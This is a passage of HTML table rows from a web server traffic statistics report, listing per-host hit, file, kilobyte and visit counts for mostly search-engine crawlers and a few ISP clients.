<TD ALIGN=right><FONT SIZE="-2">1.52%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-66-249-75-99.googlebot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>61</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.56%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>38</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.46%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22941</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.50%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>32</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.33%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">petalbot-114-119-154-207.petalsearch.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22814</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.49%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">87-250-224-60.spider.yandex.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22807</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.49%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">93-158-161-60.spider.yandex.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22807</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.49%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">5-255-253-187.spider.yandex.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>33</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>25</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.30%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>15162</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.99%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.46%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-66-249-70-77.googlebot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>67</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.62%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>47</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.57%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13792</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.90%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.50%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">petalbot-114-119-154-203.petalsearch.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>49</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.45%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.44%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9918</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.65%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-78-170.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9176</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.60%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-66-249-75-105.googlebot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>222</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>220</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.67%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8880</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.58%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">kd113147087243.ppp-bb.dion.ne.jp</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>51</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.47%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.44%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8771</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.57%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-77-36.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>161</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.49%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>155</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.88%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8196</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.54%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">64.62.252.176</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.29%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.28%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7946</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.52%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-66-249-70-75.googlebot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>25</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7795</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.51%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-66-249-75-103.googlebot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>51</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.47%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>50</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.61%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7616</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.50%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">5ad3226b.bb.sky.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>33</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.40%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6987</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.46%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-77-119.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>28</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>51</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.47%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.42%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6971</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.46%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-76-168.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>29</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>53</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.49%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.42%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6796</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.44%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-78-168.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>41</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.38%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.38%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6236</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.41%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-79-101.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>41</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.38%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>29</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.35%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6207</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.41%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-78-171.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>32</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>43</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.40%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6146</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.40%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-78-165.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>33</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>151</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.40%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>149</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.81%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6037</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.39%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ue.tmodns.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>41</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.38%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>28</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.34%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5967</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.39%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-77-11.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>37</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.34%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5716</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-77-62.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5670</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.42%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-66-249-70-73.googlebot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>37</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.10%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5558</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-40-77-167-17.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>38</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.32%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.32%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5532</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-77-17.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>42</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.39%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.32%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5386</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.35%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-76-164.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5206</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.34%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-66-249-70-135.googlebot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>41</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>25</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.30%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5161</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.34%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-78-172.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>42</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.28%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.27%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4945</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.32%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-79-109.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>43</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4700</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-66-249-70-137.googlebot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>44</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>148</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.37%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>146</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.77%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4651</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.30%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">cpe-172-89-83-153.socal.res.rr.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>45</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>42</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.39%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4614</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.30%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-78-162.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.48%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4526</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.30%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-40-77-167-36.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>47</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4262</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.28%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">baiduspider-116-179-32-151.crawl.baidu.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>48</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4262</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.28%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">baiduspider-116-179-32-194.crawl.baidu.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>49</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>33</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.28%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4196</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.27%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-76-163.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>50</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4090</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.27%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
